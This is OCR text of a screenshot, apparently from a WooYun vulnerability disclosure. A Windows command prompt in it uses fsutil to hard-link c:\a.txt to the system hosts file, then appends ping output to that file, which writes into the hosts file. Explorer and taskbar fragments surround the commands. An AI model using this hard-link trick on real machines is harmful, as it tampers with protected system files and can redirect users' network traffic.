 计算机
本地磁盘 (C:)
搜索 本地磁盘 (C:)
计算机
C:\Windows\system32\cmd.exe
C:\Users\毕月乌\Desktop>fsutil hardlink create c:\a.txt C:\WINDOWS\system32\driv
ers\etc\hosts
为 c:\a.txt <<===>> C:\WINDOWS\system32\drivers\etc\hosts 创建了硬链接
C:\Users\毕月乌\Desktop>ping gov.cn  1>>c:\a.txt
类型 大小
14 11:20 文件夹
11 3:11 文件夹
11 5:02 文件夹
11 5:01 文件夹
11 5:18 文件夹
11 3:05 文件夹
11 3:05 文件夹
11 5:20 Windows 批处理... 1 KB
11 5:18 文本文档 1 KB
回收站
noface.
PCMgr_
BaiduAn_O...
hosts - 快捷
方式
9 个对象
22%
CH
5:20
www.wooyun.org